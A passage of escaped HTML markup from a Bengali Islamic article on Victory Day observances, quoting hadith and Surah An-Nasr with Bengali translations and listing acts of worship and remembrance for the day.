Roman\u0026quot;;\"\u003E’\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআদ\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআল্লামা ইবনুল\nকাইয়িম জাওজি)\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 18.0pt; margin-right: 0cm; margin-top: 0cm; mso-add-space: auto; mso-border-alt: solid #E5E7EB .25pt; mso-list: l19 level1 lfo24; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Wingdings; font-size: 14.0pt; mso-bidi-font-family: Wingdings; mso-bidi-language: BN-BD; mso-fareast-font-family: Wingdings;\"\u003Eü\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eশহীদদের কৃতজ্ঞতা প্রকাশ এবং তাদের জন্য দোয়া করা। কেননা\nপ্রিয় নবী সা. বলেন, \u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"border: none; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003Eمَنْ قُتِلَ دُونَ مَظْلَمَته فَهُوَ شَهِيدٌ\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-font-family: Vrinda; mso-bidi-font-size: 15.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cdiv style=\"border: solid #E5E7EB 1.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 0cm;\"\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E“\u003Cspan lang=\"BN-BD\"\u003Eযে ব্যক্তি নিজের অধিকার রক্ষা করতে নিহত হয় সে শহীদ।\u003C\/span\u003E”\u003Cspan lang=\"BN-BD\"\u003E \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"border: none; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003Eمَنْ لَمْ يَشْكُرُ النَّاسَ لَمْ يَشْكُرْ الله.\n\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E“\u003Cspan lang=\"BN-BD\"\u003Eযে ব্যক্তি মানুষের প্রতি কৃতজ্ঞ নয় সে আল্লাহর প্রতিও অকৃজ্ঞ।\u003C\/span\u003E”\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"border: none; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003Eوَمَنْ صَنَعَ إِلَيْكُمْ مَعْرُوفًا فَكَافَنُوهُ\nفَإِن لَمْ تَجِدُوا مَا تُكَافِنُونَهُ فَادْعُوا لَهُ حَتَّى تَرَوْا أَنَّكُمْ قَدْ\nكَافَأْتُمُوهُ\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-font-family: Vrinda; mso-bidi-font-size: 18.5pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E“\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eযদি কেউ তোমাদের\nকোনো উপকার করে তবে তাকে প্রতিদান দিবে । প্রতিদান দিতে না পারলে তার জন্য এমনভাবে\nদুআ করবে যেন তোমরা অনুভব কর যে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eতোমরা তার প্রতিদান দিয়েছ।\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 17.5pt; mso-ansi-font-size: 14.0pt; mso-ascii-font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E”\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Vrinda; font-size: 17.5pt; mso-ansi-font-size: 14.0pt; mso-ascii-font-family: Kalpurush; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 12.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআবু\nদাউদ-২\/১২৮\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-font-family: Vrinda; mso-bidi-font-size: 17.5pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cdiv style=\"border: solid #E5E7EB 1.0pt; margin-left: 18.0pt; margin-right: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 0cm;\"\u003E\n\n\u003Cp class=\"MsoListParagraph\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 18.0pt; margin-right: 0cm; margin-top: 0cm; mso-add-space: auto; mso-border-alt: solid #E5E7EB .25pt; mso-list: l19 level1 lfo24; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Wingdings; mso-bidi-font-family: Wingdings; mso-bidi-language: BN-BD; mso-fareast-font-family: Wingdings;\"\u003Eü\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eবিজয়ের দিনে বিজয়ীদের জন্য আরো কিছু করণীয় সম্পর্কে পবিত্র কোরআনে\nইরশাদ হয়েছে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cdiv style=\"border: solid #E5E7EB 1.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 0cm;\"\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"border: none; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003Eإِذَا جَآءَ نَصۡرُ ٱللَّهِ وَٱلۡفَتۡحُ \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"BN-BD\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 22pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E-\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u0026nbsp;وَرَأَيۡتَ\nٱلنَّاسَ يَدۡخُلُونَ فِى دِينِ ٱللَّهِ أَفۡوَاجً۬ا \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"BN-BD\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 22pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E-\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u0026nbsp;فَسَبِّحۡ بِحَمۡدِ\nرَبِّكَ وَٱسۡتَغۡفِرۡهُ\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E‌\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003Eۚ إِنَّهُ\u0026nbsp;ۥ ڪَانَ\nتَوَّابَۢا\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E‘\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eযখন আসবে আল্লাহর সাহায্য ও বিজয়\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E,\n\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআপনি মানুষকে দলে দলে আল্লাহর দ্বীনে\nপ্রবেশ করতে দেখবেন। তখন আপনি আপনার পালনকর্তার পবিত্রতা বর্ণনা করুন। আর তাঁর\nকাছে ক্ষমা প্রার্থনা করুন। নিশ্চয়ই তিনি ক্ষমাকারী।\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E’\n(\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eসুরা : আন-নাসর\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E,\n\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআয়াত : ১-৩)\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eএ আয়াত থেকে\nআমরা বুঝতে পারি\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eবিজয় দিবসের দিন আমাদের যা করতে হবে তা হচ্ছে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E—\n\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eএক.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E আল্লাহর বড়ত্ব ও পবিত্রতার বর্ণনা করা। \u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eদুই.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E যুদ্ধ চলাকালীন আমাদের অজান্তে যেসব ভুলত্রুটি হয়েছে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E,\n\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eতার জন্য আল্লাহর কাছে ক্ষমা চাইতে হবে।\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআর হাদিস শরিফ থেকে আমরা জানতে পারি\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E—\n\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eতিন.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E আট রাকাত নামাজ আদায় করা। \u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eচার.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E মৃত ব্যক্তিদের জন্য ইস্তেগফার ও দোয়া করা। কোরআন পাঠসহ বিভিন্নভাবে ইসালে\nসওয়াব করা।\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eজাগতিক উন্নতি ও বরকত লাভের ২টি বিষয় অর্জন- \u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eকাজেই আমাদেরকে আমাদের অবস্থা পরিবর্তনের জন্য সচেষ্ট হতে হবে। শিক্ষা\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eকর্ম\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eসততা\u003C\/span\u003E,\n\u003Cspan lang=\"BN-BD\"\u003Eদায়িত্ববোধ ইত্যাদির মাধ্যমে জাতির উন্নয়নের চেষ্টা করতে হবে। এভাবে\nআমরা আল্লাহর রহমত লাভে সক্ষম হবো। জাগতিক উন্নতি ও বরকত লাভের জন্য আল্লাহ দুটি বিষয়\nঅর্জনের কথা বলেছেন:\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; border: none; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003Eوَلَوْ أَنَّ أَهْلَ الْقُرَى أَمَنُوا وَاتَّقَوْا\nلَفَتَحْنَا عَلَيْهِمْ بَرَكَاتِ مِنَ السَّمَاءِ وَالْأَرْضِ\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New 